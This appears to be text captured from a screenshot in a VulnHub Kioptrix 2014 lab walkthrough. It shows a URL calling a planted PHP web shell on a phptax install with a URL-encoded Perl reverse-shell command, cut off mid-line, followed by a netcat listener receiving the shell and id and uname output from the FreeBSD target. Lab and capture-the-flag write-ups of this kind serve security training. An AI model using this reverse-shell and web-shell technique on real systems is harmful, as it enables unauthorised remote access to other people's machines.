 192.168.56.114:8080/phptax/data/rce.php?cmd=perl -e 'use Socket%3b%24i%3d"192.168.56.157"%3b%24p%3d4444%3bsocket(S%2cPF_INET%2cSOCK_STREAM%2cgetpro
root@kali: ~/vulnhub/kioptrix5
File Actions Edit View Help
root@kali:~/vulnhub/kioptrix5# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.157] from (UNKNOWN) [192.168.56.114] 38116
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$ uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30
UTC 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
$